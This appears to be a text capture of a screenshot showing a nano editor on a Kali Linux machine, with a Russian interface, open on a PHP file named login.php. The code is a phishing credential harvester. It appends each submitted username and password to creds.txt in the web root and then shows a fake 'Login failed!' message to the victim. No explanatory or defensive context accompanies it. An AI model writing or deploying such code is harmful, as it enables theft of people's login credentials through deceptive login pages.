 kirill@kirill: ~
GNU nano 8.2 /var/www/html/login.php
<?php
file_put_contents("/var/www/html/creds.txt", $_POST['user']." ".$_POST['pass']."\n", FILE_APPEND);
echo "Login failed!";
?>
[ Прочитано 5 строк ]
^G Справка ^O Записать ^F Поиск ^K Вырезать ^T Выполнить ^C Позиция M-U Отмена M-A Установить мM-] На скобку M-B Предыдущий
^X Выход ^R ЧитФайл ^\ Замена ^U Вставить ^J Выровнять ^/ К строке M-E Повтор M-6 Копировать ^B Обр. поиск M-F Следующий
KALI